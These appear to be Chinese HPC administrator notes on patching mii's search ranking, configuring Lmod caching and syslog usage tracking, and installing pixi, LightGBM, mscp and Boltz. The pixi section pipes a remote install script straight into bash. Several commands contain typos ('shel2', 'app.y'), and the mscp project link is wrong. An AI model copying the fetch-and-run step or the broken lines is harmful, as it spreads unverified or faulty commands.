<FILENAME>] [-full_checkpoint_precision] [-force_resume] [-citations_file <FILENAME>] [-citations_off] [-plugins_dir <FILENAME>] [-version] [-help] [<input-file-name>]
$ blast
[mii] blast not found! Similar commands: "bfast", "blastn", "blastx"
$ blastn
[mii] Please select a module to run blastn:
MODULE PARENT(S)
1 BLAST+/2.15.0
2 BLAST+/2.10.1
3 BLAST+/2.9.0
4 BLAST+/2.8.1
5 BLAST+/2.7.1
6 BLAST+/2.6.0
7 BLAST+/2.5.0-foss-2016b
8 RMBlast/2.10.0
9 RMBlast/2.9.0
10 RMBlast/2.2.28
Make a selection (1-10, q aborts) [1]: 1
[mii] loading BLAST+/2.15.0 ...
BLAST query/options error: Either a BLAST database or subject sequence(s) must be specified
Please refer to the BLAST+ user manual.
搜索哪些哪些软件中有命令 blastn
$ mii search blastn
Results for "blastn": (total 16)
MODULE COMMAND PARENT(S) RELEVANCE
BLAST+/2.15.0 blastn exact
BLAST+/2.10.1 blastn exact
BLAST+/2.9.0 blastn exact
BLAST+/2.8.1 blastn exact
BLAST+/2.7.1 blastn exact
BLAST+/2.6.0 blastn exact
BLAST+/2.5.0-foss-2016b blastn exact
RMBlast/2.10.0 blastn exact
RMBlast/2.9.0 blastn exact
RMBlast/2.2.28 blastn exact
BLAST+/2.15.0 blastx high
BLAST+/2.15.0 blastp high
BLAST+/2.15.0 tblastn high
BLAST+/2.10.1 blastx high
BLAST+/2.10.1 blastp high
BLAST+/2.10.1 tblastn high
$ mii list
Indexed modules (total 1435):
bitmap/1.0.9 /public/software/modulfile/bitmap/1.0.9
7zip/16.02 /public/software/modulfile/7zip/16.02
EMBOSS/6.5.7 /public/software/modulfile/EMBOSS/6.5.7
GenomeMapper/0.4.4 /public/software/modulfile/GenomeMapper/0.4.4
cudnn/9.4.0_cuda12 /public/software/modulfile/cudnn/9.4.0_cuda12
Stereopy/1.6.0-py3.8 /public/software/modulfile/Stereopy/1.6.0-py3.8
bsmap/2.90 /public/software/modulfile/bsmap/2.90
texlive/2020 /public/software/modulfile/texlive/2020
psm/psm/ptl_ips/ptl_fwd.h /public/software/modulfile/psm/psm/ptl_ips/ptl_fwd.h
nf-core/2.14.1 /public/software/modulfile/nf-core/2.14.1
GROMACS/2025.2-GPU /public/software/modulfile/GROMACS/2025.2-GPU
功能改进¶
子串匹配¶
mii 模糊搜索时的策略使用的 Damerau–Levenshtein 距离,其对子串匹配不够友好,如 mii search gmx 无法搜索到想要的 gmx_mpi,如下所示。
$ mii search gmx
Results for "gmx": (total 16)
MODULE COMMAND PARENT(S) RELEVANCE
arm/fcs-gx/0.5.4 gx high
x86/gcc/14.2.0 gm2 high
arm/amber/24-hmpi-py3.9 ttx medium
arm/amber/24-hmpi-py3.9 gwh medium
arm/annosine/2.0-py3.9 ttx medium
arm/cellphonedb/5.0.1-py3.11 ttx medium
arm/checkm-genome/1.2.3-py3.9 ttx medium
arm/deeptools/3.5.5 ttx medium
arm/drep/3.4.2-py3.9 ttx medium
arm/fep-spell-abfe/1.0.1-py3.9 ttx medium
arm/gcc/10.3.0 g++ medium
arm/gcc/10.3.0 gdc medium
arm/gcc/10.3.0 gcc medium
arm/gcc/10.3.0 go medium
arm/gcc/12.2.0 g++ medium
arm/gcc/12.2.0 gcc medium
modtable.c,在 mii_modtable_search_similar 函数中添加 2 行代码,实现如果有 3 个连续字符串完全匹配,则将其显示优先级置为 high。
for (int i = 0; i < MII_MODTABLE_HASHTABLE_WIDTH; ++i) {
mii_modtable_entry* cur = p->buf[i];
while (cur) {
for (int j = 0; j < cur->num_bins; ++j) {
int dist = mii_levenshtein_distance(cmd, cur->bins[j]);
// 添加 2 行代码,实现如果有 3 个连续字符串完全匹配,则将显示优先级其置为 `high`
if (dist != 0 && strlen(cmd) >= 3 && strstr(cur->bins[j], cmd) != NULL) {
dist = 1;
}
if (dist < MII_MODTABLE_DISTANCE_THRESHOLD) {
/* show different parents as different results */
for (int k = 0; k < cur->num_parents; ++k) {
mii_search_result_add(res, cur->code, cur->bins[j], dist, cur->parents[k]);
}
/* if no parents, send null */
if (cur->num_parents == 0) {
mii_search_result_add(res, cur->code, cur->bins[j], dist, NULL);
}
}
}
cur = cur->next;
}
}
mii search gmx
Results for "gmx": (total 16)
MODULE COMMAND PARENT(S) RELEVANCE
arm/fcs-gx/0.5.4 gx high
arm/gromacs/2019.5-hmpi xplor2gmx.pl high
arm/gromacs/2019.5-hmpi gmx_mpi high
arm/gromacs/2019.5 xplor2gmx.pl high
arm/gromacs/2019.5 gmx_mpi high
arm/gromacs/2021.7-plumed xplor2gmx.pl high
arm/gromacs/2021.7-plumed gmx_mpi high
arm/gromacs/2025.2-hmpi xplor2gmx.pl high
arm/gromacs/2025.2-hmpi gmx_mpi high
x86/gcc/14.2.0 gm2 high
x86/gromacs/2025.2-openmpi xplor2gmx.pl high
x86/gromacs/2025.2-openmpi gmx_mpi high
arm/amber/24-hmpi-py3.9 ttx medium
arm/amber/24-hmpi-py3.9 gwh medium
arm/annosine/2.0-py3.9 ttx medium
arm/cellphonedb/5.0.1-py3.11 ttx medium
排序规则¶
除 exact 外,同级别,如 top,匹配的命令越短、显示越靠前。
在 search_result.c 中 _mii_search_result_compare 内添加如下代码。
int _mii_search_result_compare(mii_search_result* res, int a, int b) {
int diff;
/* compare binary distances */
diff = res->distances[a] - res->distances[b];
if (diff > 0) return 1;
if (diff < 0) return -1;
// 添加代码:同级别中,如high,命令越短排序越靠前
/* compare bins length */
diff = strlen(res->bins[a]) - strlen(res->bins[b]);
if (diff != 0) return diff;
/* compare priorities */
diff = res->priorities[a] - res->priorities[b];
if (diff < 0) return 1;
if (diff > 0) return -1;
/* compare parent alpha */
diff = strcmp(res->parents[a], res->parents[b]);
if (diff < 0) return 1;
if (diff > 0) return -1;
/* finally, compare code alpha + version */
return _mii_search_result_compare_codes(res->codes[a], res->codes[b]);
}
mii search augus
Results for "augus": (total 16)
MODULE COMMAND PARENT(S) RELEVANCE
BRAKER/2.1.4 filter_augustus_gff.pl top
GETA/2.4.14 train_augustus.pl top
augustus/3.3.3 augustus top
augustus/3.3.3 augustus2browser.pl top
augustus/3.3.3 augustus2gbrowse.pl top
augustus/3.3.3 optimize_augustus.pl top
augustus/3.3.1 augustus top
augustus/3.3.1 augustus2browser.pl top
augustus/3.3.1 augustus2gbrowse.pl top
augustus/3.3.1 optimize_augustus.pl top
augustus/3.2.3 augustus top
augustus/3.2.3 augustus2browser.pl top
augustus/3.2.3 augustus2gbrowse.pl top
augustus/3.2.3 optimize_augustus.pl top
augustus/2.7 augustus top
augustus/2.7 augustus2browser.pl top
mii search augu
Results for "augu": (total 16)
MODULE COMMAND PARENT(S) RELEVANCE
augustus/3.3.3 augustus high
augustus/3.3.1 augustus high
augustus/3.2.3 augustus high
augustus/2.7 augustus high
GETA/2.4.14 train_augustus.pl high
maker/3.01.03 train_augustus.pl high
maker/3.01.02-beta train_augustus.pl high
maker/3.01.02-beta-MPICH2-test train_augustus.pl high
augustus/3.3.3 augustus2browser.pl high
augustus/3.3.3 augustus2gbrowse.pl high
augustus/3.3.1 augustus2browser.pl high
augustus/3.3.1 augustus2gbrowse.pl high
augustus/3.2.3 augustus2browser.pl high
augustus/3.2.3 augustus2gbrowse.pl high
augustus/2.7 augustus2browser.pl high
augustus/2.7 augustus2gbrowse.pl high
增加匹配级别¶
在目前的 exact 和 high之间增加一个级别 top,即 exact、high、top``medium、low,top 用于表示查询字符串大于等于3、且是被查询命令的完全子串。
代码修改如下
添加 top 级别和对应的颜色表示
const char* relevance_strings[] = {
"exact",
"top", // 增加 top 级别
"high",
"medium",
"low",
};
const char* relevance_colors[] = {
"\033[1;36m", // exact: cyan
"\033[1;35m", // 增加 top 显示的颜色,magenta
"\033[1;32m", // high: green
"\033[1;33m", // medium: yellow
"\033[1;31m", // low: red
};
modtable.c 中 mii_modtable_search_similar 的距离计算逻辑:
- 如果 dist != 0 且查询长度 >= 3 且为 bin 的连续子串,设 dist = 1(top)。
- 如果 dist != 0 且不满足子串条件,dist++(将原距离 1 变为 2,2 变为 3,3 变为 4)。
- 完全匹配(dist = 0)保持不变(exact)。
确保结果只添加 dist < MII_MODTABLE_DISTANCE_THRESHOLD 的项
实现效果如下
mii search gmx
Results for "gmx": (total 16)
MODULE COMMAND PARENT(S) RELEVANCE
GROMACS/2025.2-GPU gmx exact
GROMACS/2019.5-GPU gmx exact
GROMACS/2018.3-GPU gmx exact
GROMACS/2025.2-GPU xplor2gmx.pl top
GROMACS/2019.5-GPU gmx_mpi top
GROMACS/2019.5-GPU xplor2gmx.pl top
GROMACS/2019.5 gmx_mpi top
GROMACS/2019.5 xplor2gmx.pl top
GROMACS/2018.3-GPU xplor2gmx.pl top
gtxcat/2.1.0 gtx high
2for1separator/0.2 ttx medium
AlphaPulldown/2.0.4-py3.11 ttx medium
Anaconda2/4.0.0 gio medium
Anaconda2/4.0.0 qml medium
Anaconda3/2021.05 gio medium
Anaconda3/2021.05 qml medium
安装配置¶
# lmod 安装依赖 lua 和 tcl
$ module load lua/5.1.4.9 Tcl/8.6.17
# 当前版本为9.0.3
$ git clone https://github.com/TACC/Lmod.git
$ ./configure --prefix=/path/to/lmod/
$ make install
$ ln -s /path/to/lmod/lmod/init/profile /etc/profile.d/z00_lmod.sh
$ ln -s /path/to/lmod/lmod/init/cshrc /etc/profile.d/z00_lmod.csh
$ ln -s /path/to/lmod/lmod/init/profile.fish /etc/fish/conf.d/z00_lmod.fish
eval "$($LMOD_CMD shell "$@")"。
$ type module
module is a function
module ()
{
if [ -z "${LMOD_SH_DBG_ON+x}" ]; then
case "$-" in
*v*x*)
__lmod_sh_dbg='vx'
;;
*v*)
__lmod_sh_dbg='v'
;;
*x*)
__lmod_sh_dbg='x'
;;
esac;
fi;
if [ -n "${__lmod_sh_dbg:-}" ]; then
set +$__lmod_sh_dbg;
echo "Shell debugging temporarily silenced: export LMOD_SH_DBG_ON=1 for Lmod's output" 1>&2;
fi;
eval "$($LMOD_CMD shell "$@")" && eval "$(${LMOD_SETTARG_CMD:-:} -s sh)";
__lmod_my_status=$?;
if [ -n "${__lmod_sh_dbg:-}" ]; then
echo "Shell debugging restarted" 1>&2;
set -$__lmod_sh_dbg;
fi;
unset __lmod_sh_dbg;
return $__lmod_my_status
}
$ echo $LMOD_CMD
/path/to/lmod/lmod/libexec/lmod
$ ml av
基本使用¶
缓存¶
modulefile 文件较多时,为了加快 modulefile 搜索速度,lmod 使用了缓存机制。
默认没有启用系统缓存,module 在使用时会先查看系统缓存是否启用,如果没有则创建用户侧的缓存,默认为 ~/.cache/lmod/spiderT.x86_64_Linux.lua,创建缓存时间稍长,之后运行 ml av 之类的命令结果会秒出。缓存文件默认有效期为 24h (变量 LMOD_ANCIENT_TIME 定义)。
配置系统缓存
创建系统缓存目录 mkdir -p /path/to/lmod/lmod/mdata/cache。
在 /path/to/lmod/lmod/init/lmodrc.lua 最下面写入以下内容
scDescriptT = {
{
["dir"] = "/path/to/lmod/lmod/mdata/cache",
["timestamp"] = "/path/to/lmod/lmod/mdata/system.txt",
},
}
ml --config 查看是否生成
$ ml --config
Cache Directory Time Stamp File
--------------- ---------------
/path/to/lmod/lmod/mdata/cache /path/to/lmod/lmod/mdata/system.txt
$ update_lmod_system_cache_files $MODULEPATH
$ ls /path/to/lmod/lmod/mdata/cache
spiderT.lua spiderT.luac_5.1
$ crontab -l
*/120 * * * * /path/to/lmod/lmod/libexec/update_lmod_system_cache_files $MODULEPATH
行为追踪¶
作为管理员,我们希望能追踪用户调用lmod中软件的情况,方便后续做相关分析。
lmod 通过自身的 hook 和 系统的 logger 提供了实现方案。
配置 hook¶
在 /path/to/lmod/lmod/libexec/SitePackage.lua 中写入以下内容
--------------------------------------------------------------------------
-- load_hook(): Here we record the any modules loaded.
local hook = require("Hook")
local uname = require("posix").uname
local cosmic = require("Cosmic"):singleton()
local syshost = cosmic:value("LMOD_SYSHOST")
local s_msgT = {}
local function l_load_hook(t)
-- the arg t is a table:
-- t.modFullName: the module full name: (i.e: gcc/4.7.2)
-- t.fn: The file name: (i.e /apps/modulefiles/Core/gcc/4.7.2.lua)
-- t.mname: The Module Name object.
local isVisible = t.mname:isVisible()
-- use syshost from configuration if set
-- otherwise extract 2nd name from hostname: i.e. login1.stampede2.tacc.utexas.edu
-- Please modify the following code to match your site.
local host = syshost
if (not host) then
local i,j, first
host = uname("%n")
if (host:find("%.")) then
i,j, first, host = host:find("([^.]*)%.([^.]*)%.")
end
end
if (mode() ~= "load") then return end
local msg = string.format("user=%s module=%s path=%s host=%s time=%f",
os.getenv("USER"), t.modFullName, t.fn, uname("%n"),
epoch())
s_msgT[t.modFullName] = msg
end
hook.register("load", l_load_hook)
local function l_report_loads()
local openlog
local syslog
local closelog
local logInfo
if (posix.syslog) then
if (type(posix.syslog) == "table" ) then
-- Support new style posix.syslog table
openlog = posix.syslog.openlog
syslog = posix.syslog.syslog
closelog = posix.syslog.closelog
logInfo = posix.syslog.LOG_INFO
else
-- Support original style posix.syslog functions
openlog = posix.openlog
syslog = posix.syslog
closelog = posix.closelog
logInfo = 6
end
openlog("ModuleUsageTracking")
for k,msg in pairs(s_msgT) do
syslog(logInfo, msg)
end
closelog()
else
for k,msg in pairs(s_msgT) do
lmod_system_execute("logger -t ModuleUsageTracking -p local0.info " .. msg)
end
end
end
ExitHookA.register(l_report_loads)
$ ml --config
Site Pkg location /path/to/lmod/lmod/libexec/SitePackage.lua
计算节点配置¶
在 /etc/rsyslog.conf 中添加以下内容,然后重启服务 systemctl restart rsyslog.service。
# lmod track
if $programname contains 'ModuleUsageTracking' then @module_usage_tracking_machine
& stop
管理节点配置¶
查看 /etc/rsyslog.conf 中是否有(默认有) $IncludeConfig /etc/rsyslog.d/*.conf...,没有则添加然后重启 rsyslog 服务。
创建 /etc/rsyslog.d/moduleTracking.conf 并写入以下内容
$Ruleset remote
if $programname contains 'ModuleUsageTracking' then /var/log/moduleUsage.log
$Ruleset RSYSLOG_DefaultRuleset
# provides UDP syslog reception
$ModLoad imudp
$InputUDPServerBindRuleset remote
$UDPServerRun 514
测试¶
在刚刚的计算节点运行 logger -t ModuleUsageTracking -p local0.info -n login "Some test message"。
在管理节点查看是否有计算节点发送的日志
$ cat /var/log/moduleUsage.log
Nov 12 11:42:33 c01n01 ModuleUsageTracking: Some test message
module load xxx 载入软件后,可以在管理节点的 /var/log/moduleUsage.log 中看到有类似如下的日志
Nov 12 11:50:45 c01n01 ModuleUsageTracking: user=username module=BWA/0.7.17 path=/public/home/software/opt/bio/modules/all/BWA/0.7.17 host=c01n01 time=1762919445.842571
Nov 12 11:51:10 c01n01 ModuleUsageTracking: user=username module=hifiasm/0.19.9 path=/public/home/software/opt/bio/modules/all/hifiasm/0.19.9 host=c01n01 time=1762919470.399186
Nov 12 11:53:16 c01n01 ModuleUsageTracking: user=username module=GCC/12.2.0 path=/public/home/software/opt/bio/modules/all/GCC/12.2.0 host=c01n01 time=1762919596.685562
Nov 12 11:53:19 c01n01 ModuleUsageTracking: user=username module=GATK/4.6.0.0 path=/public/home/software/opt/bio/modules/all/GATK/4.6.0.0 host=c01n01 time=1762919599.434815
Nov 12 11:53:19 c01n01 ModuleUsageTracking: user=username module=Java/21.0.2 path=/public/home/software/opt/bio/modules/all/Java/21.0.2 host=c01n01 time=1762919599.433807
Nov 12 15:07:59 c01n01 ModuleUsageTracking: user=username module=cellranger/7.0.0 path=/public/home/software/opt/bio/modules/all/cellranger/7.0.0 host=c01n01 time=1762931279.400905
Nov 12 15:08:05 c01n01 ModuleUsageTracking: user=username module=R/4.0.0 path=/public/home/software/opt/bio/modules/all/R/4.0.0 host=c01n01 time=1762931285.836179
Nov 12 15:08:22 c01n01 ModuleUsageTracking: user=username module=STAR/2.7.8a path=/public/home/software/opt/bio/modules/all/STAR/2.7.8a host=c01n01 time=1762931302.701338
高级用法¶
可以将生成的日志处理后放入 MySQL 数据库进行分析,参考官方实现 Tracking Module Usage。
Pixi 是一个基于 Conda 生态系统的包管理器,用 Rust 编写,旨在解决 Conda 的痛点。
- 项目隔离:每个项目都是一个独立的单元,包含了环境和配置,非常清晰,便于分享和管理。不需要 base 基础环境,pixi 可以在每个项目中单独构建环境,将软件安装在项目目录内,类似于虚拟环境;
项目地址 https://github.com/prefix-dev/pixi
中文文档 https://hellowac.github.io/pixi-zh-cn/
安装¶
# 默认安装路径为 ~/.pixi/bin
$ curl -fsSL https://pixi.sh/install.sh | bash
设置¶
设置频道¶
pixi 默认只使用 conda-forge 频道(channel),生信用户需要添加 bioconda 频道。
# 设置全局默认频道
$ pixi config append default-channels conda-forge --global
$ pixi config append default-channels bioconda --global
$ cat ~/.pixi/config.toml
default-channels = [
"bioconda",
"conda-forge",
]
设置国内源¶
如果需要设置使用国内的 conda 源,在配置文件 ~/.pixi/config.toml 中写入以下内容。
[mirrors]
"https://conda.anaconda.org/conda-forge" = [
"https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/conda-forge",
"https://mirrors.ustc.edu.cn/anaconda/cloud/conda-forge",
]
"https://conda.anaconda.org/bioconda" = [
"https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/bioconda",
"https://mirrors.ustc.edu.cn/anaconda/cloud/bioconda",
]
使用¶
基本使用¶
pixi 默认基于项目(目录),软件安装都在项目目录内。
# 新建项目,在当前目录下创建目录 myproject。
# 等同于 mkdir myproject; cd myproject; pixi init
$ pixi init myproject
$ cd myproject
# 安装软件,安装的软件在 myproject/.pixi/envs 下
# 注意这里使用 pixi add,而不是 pixi install
$ pixi add bwa samtools bcftools
✔ Added bwa >=0.7.19,<0.8
✔ Added samtools >=1.22.1,<2
✔ Added bcftools >=1.22,<2
# 查看安装的软件
$ pixi list
# 进入环境,与 conda activate 类似
$ pixi shell
(myproject) $ samtools
Program: samtools (Tools for alignments in the SAM format)
Version: 1.22.1 (using htslib 1.22.1)
Usage: samtools <command> [options]
# 退出环境
# 或 ctrl d
(myproject) $ exit
# 不进入环境,直接使用软件
$ pixi run samtools
Program: samtools (Tools for alignments in the SAM format)
Version: 1.22.1 (using htslib 1.22.1)
Usage: samtools <command> [options]
# 卸载软件
$ pixi remove samtools
# 升级软件
$ pixi update samtools
# 全局安装
$ pixi global install bwa samtools bcftools
# 查看软件安装路径
$ which bwa
~/.pixi/bin/bwa
# 查看全局安装的软件
$ pixi global list
# 查看 pixi 项目信息
$ pixi info
-
pixi add:修改当前项目的pixi.toml(把依赖写进去),同时更新pixi.lock并立即安装到项目的.pixi环境里 -
pixi install:不改动清单,仅根据现存的pixi.lock把依赖一次性装到项目的.pixi目录;如果锁文件缺失会先生成再安装
多环境¶
同一个项目内,可以安装配置多个环境,通过 pixi add --feature 实现,其可以给同一套源码定义多套可随意开关的依赖 / 任务组合,而彼此互不污染。
$ pixi init myproject
$ cd myproject
$ pixi add --feature py311 python=3.11 numpy
$ pixi add --feature py312 python=3.12 numpy
$ pixi project environment add py311 --feature py311
$ pixi project environment add py312 --feature py312
# 进入 py311 的环境
$ pixi shell -e py311
$ ./app.py
# 或
$ pixi run -e py311 ./app.y
# 进入 py312 的环境
$ pixi shel2 -e py312
$ ./app.py
# 或
$ pixi run -e py312 ./app.y
pypi¶
部分 python 包在 conda 中不存在,在 PyPI 中存在,可以通过 pixi add --pypi package 安装。
R 环境¶
Note
142 集群操作系统为CentOS7,使用 pixi 安装 R 时会有这个问题。
pixi 在安装 r-base 时遇到 glibc 相关问题,需要在 pixi.toml 中指定 glibc 版本。
[system-requirements]
libc = "2.17"
pixi add r-base。
测试
$ pixi run R --version
WARNING: ignoring environment value of R_HOME
R version 4.5.2 (2025-10-31) -- "[Not] Part in a Rumble"
Copyright (C) 2025 The R Foundation for Statistical Computing
Platform: x86_64-conda-linux-gnu
R is free software and comes with ABSOLUTELY NO WARRANTY.
You are welcome to redistribute it under the terms of the
GNU General Public License versions 2 or 3.
For more information about these matters see
https://www.gnu.org/licenses/.
作业脚本¶
以下为如何在作业脚本中使用 pixi 的软件环境,注意在脚本中不可使用 pixi shell。
简单场景,使用 pixi run。
#!/bin/bash
#BSUB -q normal
#BSUB -n 8
#BSUB -J bwa_samtools
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -R "span[hosts=1]"
PROJ=/your/project
cd $PROJ
# 在项目目录中执行
# 单行命令
pixi run python app.py
# 在项目目录中执行
# 重定向
pixi run bwa mem -t 8 ref.fa reads_R1.fq.gz reads_R2.fq.gz > reads.sam
# 在项目目录中执行
# 管道,利用 pixi run 开启一个 bash,然后在 bash 中运行相关命令
pixi run -- bash -c '\
bwa mem -t 8 ref/genome.fa reads_R1.fq.gz reads_R2.fq.gz | \
samtools sort -@8 -o reads.srt.bam'
conda activate 的方式设置环境,执行 eval "$(pixi shell-hook)" 会设置一系列与 pixi 软件环境相关的环境变量。
#!/bin/bash
#BSUB -q normal
#BSUB -n 8
#BSUB -J bwa_samtools
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -R "span[hosts=1]"
PROJ=/your/project
cd $PROJ
# 在项目目录中执行
eval "$(pixi shell-hook)"
bwa mem -t 8 ref/genome.fa reads_R1.fq.gz reads_R2.fq.gz | \
samtools sort -@8 -o reads.srt.bam'
其它¶
包复制机制¶
pixi 使用 reflink-copy 机制,减少存储空间的占用,但 GPFS 文件系统貌似不支持。
What linking means when installing a Conda package
缓存¶
Pixi 将所有下载的包缓存到一个缓存文件夹中。这个缓存文件夹被所有 Pixi 项目和全局安装的工具共享。
默认缓存目录为 $HOME/.cache/rattler。也可以通过 PIXI_CACHE_DIR 变量自定义缓存路径。
可以使用 pixi clean cache 命令清理所有缓存,不影响已安装的软件。
相关讨论
Global read-only cache dir #1126
Make even more use of the package cache
相关工具¶
https://github.com/Quantco/pixi-pack
错误处理¶
glibc¶
pixi 从 0.25.0 开始,项目依赖的最低 glibc 版本从 2.17(centos7) 变更为 2.28(centos8/rocky8),因此部分软件安装时可能出现报错 Virtual package '__glibc >=2.28' does not match any of the available virtual packages on your machine,可以在 pixi.toml 中定义 glibc 版本。
[system-requirements]
libc = "2.17"
LightGBM 是一个基于决策树算法的快速、分布式、高性能的框架,用于排名、分类和许多其他机器学习任务。
LightGBM 可以使用CPU、GPU,其中 GPU 分为使用 opencl 的版本(可以使用 AMD、NVIDIA 的GPU,参数为 device='gpu')、CUDA 版本(只能使用 NVIDIA GPU,参数为 device='cuda'),CUDA 版本比 GPU 版速度更快。使用时注意 device 参数设置,否则会调用失败。
项目地址 https://github.com/microsoft/LightGBM
官方文档 https://lightgbm.readthedocs.io/
中文文档 https://lightgbm.cn/
cuda 版 python 包安装¶
$ module load Python/3.11.4 GCC/9.4.0
$ export CC=`which gcc`
$ export CXX=`which g++`
$ pip install --prefix=/path/to/LightGBM/ lightgbm --no-binary lightgbm --config-settings=cmake.define.USE_CUDA=ON
$ module load LightGBM/4.6.0-cuda
测试¶
测试代码
import lightgbm as lgb
import numpy as np
# 测试 GPU 支持
try:
params = {'device': 'cuda', 'verbosity': -1, 'objective': 'regression'}
X = np.random.rand(100, 10)
y = np.random.rand(100)
model = lgb.train(params, lgb.Dataset(X, y), num_boost_round=1)
print('GPU 测试通过')
except Exception as e:
print(f'GPU 测试失败: {e}')
$ module load LightGBM/4.6.0-cuda
$ python lightgbm.py
GPU 测试通过
软件简介¶
mscp(Multi-connection SCP)是一个开源的多连接并行文件传输工具,基于 libssh 开发。它通过建立多个并行的 SSH/SFTP 连接来加速文件传输,特别适合大文件和大量文件的传输场景。
传统 scp 使用单连接传输,受限于 TCP 的单流性能。mscp 通过多连接并行传输,充分利用网络带宽,特别是在高延迟网络中表现优异。mscp 自动将大文件分割为多个块,每个块通过独立的连接传输(sftp)。mscp 也可以同时传输多个文件。
项目地址 https://github.com/openssh/openssh-portable
安装¶
下载预编译二进制文件
$ wget https://github.com/upa/mscp/releases/download/v0.2.2/mscp.linux.x86_64.static
$ mv mscp.linux.x86_64.static mscp
$ chmod +x mscp
$ ./mscp -h
集群调用
$ module load mscp/0.2.2
选项参数¶
连接控制参数¶
| 选项 | 参数 | 默认值 | 说明 |
|---|---|---|---|
-n |
NR_CONNECTIONS | floor(log(cores)*2)+1 |
并行连接数 |
-u |
MAX_STARTUPS | 8 | 并发未认证连接数 |
-I |
INTERVAL | 0 | 连接尝试间隔(秒) |
-4 |
- | - | 强制使用 IPv4 |
-6 |
- | - | 强制使用 IPv6 |
-N |
- | - | 启用 Nagle 算法 |
传输优化参数¶
| 选项 | 参数 | 默认值 | 说明 |
|---|---|---|---|
-s |
MIN_CHUNK_SIZE | 16M | 最小分块大小 |
-S |
MAX_CHUNK_SIZE | 文件大小/连接数/4 | 最大分块大小 |
-a |
NR_AHEAD | 32 | 并行 SFTP 命令数 |
-b |
BUF_SIZE | 16384 | 缓冲区大小 |
-L |
LIMIT_BITRATE | 0(无限制) | 带宽限制 |
断点续传参数¶
| 选项 | 参数 | 说明 |
|---|---|---|
-W |
CHECKPOINT | 保存传输状态到检查点文件 |
-R |
CHECKPOINT | 从检查点文件恢复传输 |
SSH 配置参数¶
| 选项 | 参数 | 说明 |
|---|---|---|
-l |
LOGIN_NAME | 远程登录用户名 |
-P |
PORT | SSH 端口号 |
-F |
SSH_CONFIG | SSH 配置文件路径 |
-i |
IDENTITY | 身份认证文件 |
-J |
DESTINATION | ProxyJump 跳转主机 |
-o |
SSH_OPTION | SSH 配置选项 |
加密与压缩¶
| 选项 | 参数 | 可用值 |
|---|---|---|
-c |
CIPHER | aes128-ctr, aes256-gcm@openssh.com 等 |
-M |
HMAC | hmac-sha2-256, hmac-sha2-512 等 |
-C |
COMPRESS | yes, no, zlib, zlib@openssh.com |
调试与输出¶
| 选项 | 说明 |
|---|---|
-v |
增加详细输出级别(可多次使用) |
-q |
静默模式,禁用所有输出 |
-D |
干运行模式,仅检查不传输 |
-d |
增加 SSH 调试输出 |
-h |
显示帮助信息 |
文件处理¶
| 选项 | 说明 |
|---|---|
-p |
保留文件时间戳和权限 |
-r |
无实际效果(仅为兼容性保留) |
使用示例¶
# 传输单个文件
mscp document.pdf user@example.com:/home/user/
# 传输多个文件
mscp file1.txt file2.img file3.zip user@server:/path/
# 传输整个目录
mscp -r /local/directory/ user@server:/remote/path/
# 使用12个连接传输大文件
mscp -n 12 ubuntu-22.04.iso user@server:/iso/
# 指定分块大小
mscp -s 32M -S 256M large_video.mp4 user@server:/videos/
# 断点续传
# 开始传输并创建检查点
mscp -W backup.chk /backup/data.tar.gz user@backup-server:/storage/
# 传输中断后恢复,注意:需要在相同目录执行
mscp -R backup.chk
# 限制为50Mbps,避免影响其他服务
mscp -L 50M large_dataset.zip user@server:/data/
# 针对高延迟网络优化
mscp -n 16 -a 64 -I 0.1 file.iso user@remote-server:/path/
故障排除¶
常见问题及解决¶
1. 连接数过多被拒绝¶
# 错误:ssh_exchange_identification: Connection closed by remote host
# 解决:减少并发连接数或增加间隔
mscp -u 4 -I 0.5 file.txt user@server:/path/
2. 内存不足¶
# 错误:Cannot allocate memory
# 解决:减少连接数或缓冲区大小
mscp -n 4 -b 8192 largefile.bin user@server:/path/
3. 断点续传失败¶
# 检查点文件损坏或路径变化
# 重新生成检查点文件
mscp -W new_checkpoint.dat file.tar user@server:/path/
4. 权限问题¶
# 确保有正确的SSH密钥权限
chmod 600 ~/.ssh/id_rsa
chmod 644 ~/.ssh/id_rsa.pub
# 使用密码认证(环境变量)
export MSCP_SSH_AUTH_PASSWORD="your_password"
mscp file.txt user@server:/path/
调试模式¶
# 增加详细输出
mscp -vvv file.txt user@server:/path/
# SSH调试信息
mscp -d -d file.txt user@server:/path/
# 干运行检查
mscp -D -vv file.txt user@server:/path/
优化建议表¶
| 场景 | 推荐配置 | 说明 |
|---|---|---|
| 高延迟网络 | -n 16 -a 64 -I 0.1 |
增加并行度和流水线深度 |
| 低带宽网络 | -L [带宽的80%] |
避免拥塞,保证稳定性 |
| 大量小文件 | -n 8 -s 1M |
减少连接开销 |
| 超大文件 | -n 24 -s 64M -S 1G |
最大化并行度 |
| 后台传输 | -q -W checkpoint |
静默模式,支持断点续传 |
Boltz 是一系列用于生物分子相互作用预测的模型家族。Boltz-1 是首个达到 AlphaFold3 精度的完全开源模型。我们最新的研究成果 Boltz-2 则是一款新型生物分子基础模型,它通过联合建模复合物结构与结合亲和力,超越了 AlphaFold3 和 Boltz-1,向精准分子设计迈出了关键一步。Boltz-2 是首个精度逼近基于物理学的自由能微扰(FEP)方法的深度学习模型,同时运行速度提升 1000 倍,使早期药物研发阶段的精准计算机虚拟筛选成为可能。
项目地址 https://github.com/jwohlwend/boltz/
安装配置¶
软件安装¶
$ module load Python/3.11.4 GCC/9.4.0
$ pip3.11 install --prefix=$HOME/opt/bio/software/boltz/2.2.1 "pandas<3.0" boltz[cuda]
数据下载¶
软件第一次运行时会自动从 huggingface 上下载权重数据,由于国内网络原因,不能直接从其官网上下载,这里从国内 huggingface 的镜像网站上下载好。
$ mkdir weight && cd weight
$ wget https://hf-mirror.com/boltz-community/boltz-2/resolve/main/mols.tar
$ wget https://hf-mirror.com/boltz-community/boltz-2/resolve/main/boltz2_conf.ckpt
$ wget https://hf-mirror.com/boltz-community/boltz-2/resolve/main/boltz2_aff.ckpt
# 注意需要解压,否则使用时报错
$ tar xf mols.tar
集群使用¶
# 集群上已下载好权重文件,并通过环境变量 BOLTZ_CACHE 设置了权重路径,无需另外下载、处理
$ module load boltz/2.2.1
使用举例¶
# 使用官方示例数据
$ git clone https://github.com/jwohlwend/boltz/
$ cd boltz
$ module load boltz
# --use_msa_server 使用远程的 msa 服务器生成 msa
# 注意在 GPU 节点运行,且联网
$ boltz predict --use_msa_server ./examples/affinity.yaml
# 查看结果
